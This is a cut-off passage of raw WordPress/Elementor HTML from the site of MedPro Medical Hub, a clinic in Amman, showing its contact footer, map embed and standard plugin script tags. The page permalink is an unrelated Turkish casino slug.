				<div class="elementor-element elementor-element-a445e14 elementor-widget elementor-widget-heading" data-id="a445e14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.8 - 02-10-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">MedPro<br>Medical Hub</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4250dcd elementor-widget elementor-widget-text-editor" data-id="4250dcd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.8 - 02-10-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>&#8220;A commitment to Elite &amp; Exquisite Care&#8221;</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f20fe7d" data-id="f20fe7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-92fe19c elementor-widget elementor-widget-heading" data-id="92fe19c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-01cf426 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="01cf426" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-472aacc" data-id="472aacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-25a905c elementor-widget elementor-widget-image" data-id="25a905c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="50" height="71" src="https://medicalmedpro.com/wp-content/uploads/2022/10/image_2022_10_04T15_27_37_395Z.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://medicalmedpro.com/wp-content/uploads/2022/10/image_2022_10_04T15_27_37_395Z.png 50w, https://medicalmedpro.com/wp-content/uploads/2022/10/image_2022_10_04T15_27_37_395Z-35x50.png 35w" sizes="(max-width: 50px) 100vw, 50px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-75d1c90" data-id="75d1c90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cbd5f41 elementor-widget elementor-widget-text-editor" data-id="cbd5f41" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Address<br />MedPro Medical Hub, Salma Ben<br />Hesham St., Amman 11183- Jordan</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4ce3f32 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ce3f32" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-25809bc" data-id="25809bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-50d1607 elementor-widget elementor-widget-image" data-id="50d1607" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="74" height="60" src="https://medicalmedpro.com/wp-content/uploads/2022/10/image_2022_10_04T15_27_44_570Z.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://medicalmedpro.com/wp-content/uploads/2022/10/image_2022_10_04T15_27_44_570Z.png 74w, https://medicalmedpro.com/wp-content/uploads/2022/10/image_2022_10_04T15_27_44_570Z-50x41.png 50w" sizes="(max-width: 74px) 100vw, 74px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-df3e155" data-id="df3e155" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6d95e1c elementor-widget elementor-widget-text-editor" data-id="6d95e1c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Email<br /><a href="mailto:info@medicalmedpro.com">info@medicalmedpro.com</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-fb7af04 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb7af04" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3acf383" data-id="3acf383" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ab5c08d elementor-widget elementor-widget-image" data-id="ab5c08d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="61" height="61" src="https://medicalmedpro.com/wp-content/uploads/2022/10/image_2022_10_04T15_27_55_330Z.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://medicalmedpro.com/wp-content/uploads/2022/10/image_2022_10_04T15_27_55_330Z.png 61w, https://medicalmedpro.com/wp-content/uploads/2022/10/image_2022_10_04T15_27_55_330Z-50x50.png 50w" sizes="(max-width: 61px) 100vw, 61px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b023a64" data-id="b023a64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f9668a elementor-widget elementor-widget-text-editor" data-id="4f9668a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Telephone<br /><a href="tel:+9626 593 1375">+9626 593 1375</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-f049a64 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f049a64" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d83972a" data-id="d83972a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c59ca2 elementor-grid-3 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="7c59ca2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.8 - 02-10-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6fb39c5" href="https://instagram.com/medpro_mh" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a236abd" href="https://www.facebook.com/profile.php?id=100085871525311&#038;mibextid=ZbWKwL" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-403fd58" href="https://www.twitter.com/medpro_mh" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c5a2a4" data-id="3c5a2a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-05b6a45 elementor-widget elementor-widget-html" data-id="05b6a45" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3385.475121745208!2d35.88940301552034!3d31.948004781230296!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x151ca16c762b2cfd%3A0x4212feb2f0999711!2sMedPro%20Medical%20Hub!5e0!3m2!1sen!2s!4v1666791364124!5m2!1sen!2s" width="600" height="380" style="border:0; border-radius:20px;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="glt-translate-trigger"><span class="translate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,de', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, autoDisplay: false}, 'google_language_translator');}</script><link rel='stylesheet' id='mfn-elementor-css' href='https://medicalmedpro.com/wp-content/themes/betheme/functions/plugins/elementor/assets/elementor.css?ver=312b2a9403bc50e9202aa24e5d3de228' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://medicalmedpro.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/medicalmedpro.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15' id='scripts-js'></script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id='scripts-google-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"home_url":"","site_url":"https:\/\/medicalmedpro.com","ajax":"https:\/\/medicalmedpro.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/themes/betheme/js/plugins.js?ver=26.3.2.2' id='mfn-plugins-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/themes/betheme/js/menu.js?ver=26.3.2.2' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=26.3.2.2' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=26.3.2.2' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=26.3.2.2' id='mfn-parallax-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/themes/betheme/js/scripts.js?ver=26.3.2.2' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-includes/js/comment-reply.min.js?ver=312b2a9403bc50e9202aa24e5d3de228' id='comment-reply-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/medicalmedpro.com\/wp-admin\/admin-ajax.php","nonce":"2b5e45a89e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/medicalmedpro.com\/hollandanin-en-iyi-9-cevrimici-kumarhanesi-mart-202\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"eael_login_nonce":"75e5c2b3f9","eael_register_nonce":"865c796673"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.3.2' id='eael-general-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.7' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.8' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.8' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before" type="text/javascript">
